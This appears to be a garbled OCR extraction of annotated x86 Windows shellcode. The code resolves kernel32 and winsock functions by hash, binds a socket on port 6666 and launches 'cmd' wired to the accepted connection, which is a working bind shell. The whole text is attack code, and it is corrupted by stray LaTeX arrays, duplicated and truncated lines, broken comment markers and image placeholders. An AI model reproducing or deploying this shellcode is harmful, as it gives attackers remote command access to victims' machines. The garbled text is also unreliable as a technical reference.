    \begin{array}{ccc} \text{1} & \text{2} & \text{2} & \text{2} \\ \text{2} & \text{2} & \text{2} & \text{2} \\ \text{3} & \text{3} & \text{4} \\ \text{4} & \text{5} & \text{5} \\ \text{5} & \text{6} & \text{6} \end{array}_{\text{emit}} 0x64
; start of proper code 
    \begin{array}{lll} \texttt{cddq} & \texttt{cddq} & \texttt{sdd} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sdd} & \texttt{sdd} & \texttt{sdd} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sdd} & \texttt{sdd} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sddq} &xchg eax, esi
    xchg eax, esi ; esi = addr of first function hash<br>lea edi, [esi - 0x18] ; edi = addr to start writing funct
                                                 i edi = addr to start writing function
                                                  ; addresses (last addr will be written just 
                                                  ; before "cmd") 
; find base addr of kernel32.dll 
    mov ebx, fs: [edx + 0x30]<br>mov ebx, fs: [edx + 0x30] ; ebx = address of PEB<br>mov ecx, [ebx + 0x0c] ; ecx = pointer to loader data
mov ecx, [ebx + 0x0c] \qquad \qquad ; ecx = pointer to loader data
 mov ecx, [ecx + 0x1c] ; ecx = first entry in initialisation order 
          ; list 
    mov ecx, [ecx] i ecx = second entry in list (kernel32.dll)<br>mov ebp, [ecx + 0x08] i ebp = base address of kernel32.dll
                                                 i ebp = base address of kernel32.dll
; make some stack space 
    mov dh, 0x03 \qquad \qquad ; sizeof(WSADATA) is 0x190
      sub esp, edx 
; push a pointer to "ws2_32" onto stack 
                                                ; rest of edx is null
     push edx 
     push 0x5f327377 
     push esp 
find_lib_functions: 
                                                 ; load next hash into al and increment esi
     cmp al, 0xd3 \blacksquare ; hash of WSAStartup - trigger
                                                 ; LoadLibrary("ws2_32") 
      jne find_functions 
    xchg eax, ebp ; save current hash call [edi - 0xc] ; save current hash in all \sim ; LoadLibraryA
    call [edi - 0xc]<br>xchg eax, ebp
                                                 i restore current hash, and update ebp
                                                  ; with base address of ws2_32.dll 
     push edi ; save location of addr of first winsock 
                                                  ; function 
find_functions: 
pushad \qquad \qquad ; preserve registers
 mov eax, [ebp + 0x3c] ; eax = start of PE header 
    mov ecx, [ebp + eax + 0x78] <br>
i ecx = relative offset of export table<br>
add ecx, ebp<br>
i ecx = absolute addr of export table<br>
i ebx = relative offset of names table<br>
add eby ebn
                                                 i ecx = absolute addr of export table
     mov ebx, [ecx + 0x20] ; ebx = relative offset of names table<br>add ebx, ebp ; ebx = absolute addr of names table
                                                 i ebx = absolute addr of names table
``````
 xor edi, edi ; edi will count through the functions 
next_function_loop: 
     inc edi ; increment function counter<br>movesi, [ebx + edi * 4] ; esi = relative offset of c
                                                   i esi = relative offset of current function
     i name add esi, ebp \begin{array}{ccc} & & \text{if } \\ \text{if } & \text{if } \\ \text{if } & \text{if } \\ \end{array}i esi = absolute addr of current function
                                                     ; name 
      cdq ; dl will hold hash (we know eax is small) 
hash_loop: 
     lodsb ; load next char into al and increment esi<br>xor al, 0x71 ; XOR current char with 0x71
     xor al, 0x71 ; XOR current char with 0x71<br>sub dl, al ; update hash with current cl<br>cmp al, 0x71 ; loop until we reach end of
                                                   ; update hash with current char
                                                   ; loop until we reach end of string
      jne hash_loop 
     cmp dl, [esp + 0x1c] \qquad \qquad ; compare to the requested hash (saved on
                                                    ; stack from pushad) 
      jnz next_function_loop 
                                                    ; we now have the right function 
     mov ebx, [ecx + 0x24] ; ebx = relative offset of ordinals table add ebx, ebp i ebx = absolute addr of ordinals table
     add ebx, ebp ; ebx = absolute addr of ordinals table<br>mov di, [ebx + 2 * edi] ; di = ordinal number of matched function
mov di, [ebx + 2 * edi] i di = ordinal number of matched function
 mov ebx, [ecx + 0x1c] ; ebx = relative offset of address table 
     add ebx, ebp <br>add ebp, [ebx + 4 * edi] <br>add to ebp (base addr of module) the <br>add ebp, [ebx + 4 * edi] <br>add to ebp (base addr of module) the
                                                   ; add to ebp (base addr of module) the
                                                    ; relative offset of matched function 
     xchg eax, ebp \qquad \qquad ; move func addr into eax
      pop edi ; edi is last onto stack in pushad 
                                                   ; write function addr to [edi] and increment<br>: edi
           ; edi 
      push edi 
                                                   ; restore registers
     cmp esi, edi \qquad \qquad ; \text{ loop until we reach end of last hash} jne find_lib_functions 
      pop esi ; saved location of first winsock function 
                                                     ; we will lodsd and call each func in 
                                                     ; sequence 
; initialize winsock 
      push esp ; use stack for WSADATA 
                                                   ; wVersionRequested
     lodsd<br>call eax
                                                   ; WSAStartup
; null-terminate "cmd" 
     mov byte ptr [esi + 0x13], al i eax = 0 if WSAStartup() worked
; clear some stack to use as NULL parameters<br>lea ecx, [eax + 0x30] ; siz
                                                   i sizeof(STARTUPINFO) = 0x44,
      mov edi, esp 
                                                   i eax is still 0
; create socket 
      inc eax 
                                                   i type = 1 (SOCK STREAM)
      inc eax 
     push eax ; \text{af} = 2 \text{ (AF\_INET)}lodsd<br>call eax
     call eax \begin{array}{ccc} \text{call} & \text{eax} \\ \text{xchq} & \text{ebp} \end{array}, eax \begin{array}{ccc} \text{1} & \text{1} & \text{1} \\ \text{2} & \text{2} & \text{2} \\ \text{3} & \text{2} & \text{2} \\ \text{4} & \text{3} & \text{2} \end{array}x well-concert descriptor in ebp (safe from
                                                     ; being changed by remaining API calls) 
; push bind parameters 
     mov eax, 0x0a1aff02 <br> \therefore 0x1a0a = port 6666, 0x02 = AF_INET<br> \therefore remove the ff from eax
     xor ah, ah \begin{array}{ccc} x_0x_1 & x_1 & x_2 & x_3 & x_4 & x_5 & x_6 & x_7 & x_8 & x_9 & x_1 & x_1 & x_2 & x_4 & x_6 & x_1 & x_2 & x_3 & x_4 & x_6 & x_1 & x_2 & x_3 & x_4 & x_5 & x_6 & x_1 & x_2 & x_4 & x_5 & x_6 & x_1 & x_2 & x_4 & x_5 & x_6 & x_1 & x_2 & x_3 & x_4 & x_5 & x_6 & x_1 & x_2 & x_4 & x_5 & x_6 & x_1 & x_2 & x_3i we use 0x0a1a0002 as both the name (struct
``````
 ; sockaddr) and namelen (which only needs to 
    % i be large enough)<br>
\frac{1}{2} i pointer to our s
                                           ; pointer to our sockaddr struct
; call bind(), listen() and accept() in turn 
call_loop: 
                                           ; saved SOCKET descriptor (we implicitly pass
                                            ; NULL for all other params) 
    lodsd<br>call eax
    call eax \begin{array}{ccc} 1 & 2 & 3 \\ 2 & 3 & 4 \end{array} ; call the next function test eax, eax
                                          i bind() and listen() return 0, accept()
                                            ; returns a SOCKET descriptor 
     jz call_loop 
; initialise a STARTUPINFO structure at esp 
    inc byte ptr [esp + 0x2d] \qquad \qquad ; set STARTF_USESTDHANDLES to true sub edi, 0x6c \qquad \qquad ; point edi at hStdInput in STARTU.
    sub edi, 0x6c ; point edi at hStdInput in STARTUPINFO<br>stosd ; use SOCKET descriptor returned by acce
                                          ; use SOCKET descriptor returned by accept
    ; (still in eax) as the stdin handle<br>stosd<br>\therefore same for stdout
    stosd ; same for stdout<br>stosd ; same for stderr
                                           ; same for stderr (optional)
; create process 
     pop eax ; set eax = 0 (STARTUPINFO now at esp + 4) 
                                          ; use stack as PROCESSINFORMATION structure
    ;<br>
; (STARTUPINFO now back to esp)<br>
; STARTUPINFO structure<br>
; STARTUPINFO structure
                                           ; STARTUPINFO structure
    push eax \qquad \qquad ; \qquad \text{1pCurrentDirectory} = \text{NULL} push eax ; lpEnvironment = NULL 
    push eax \qquad \qquad ; dwCreationFlags = NULL<br>push esp \qquad \qquad ; bInheritHandles = true
    push esp \begin{array}{ccc} i & b \text{InheritHandes} = \text{true} \\ i & b \text{InheritHandles} = \text{true} \end{array} push eax ; lpThreadAttributes = NULL 
     push eax ; lpProcessAttributes = NULL 
     push esi ; lpCommandLine = "cmd" 
                                          ; lpApplicationName = NULL
    call [esi - 0x1c] ; CreateProcessA
; call ExitProcess() 
     call [esi - 0x18] ; ExitProcess
```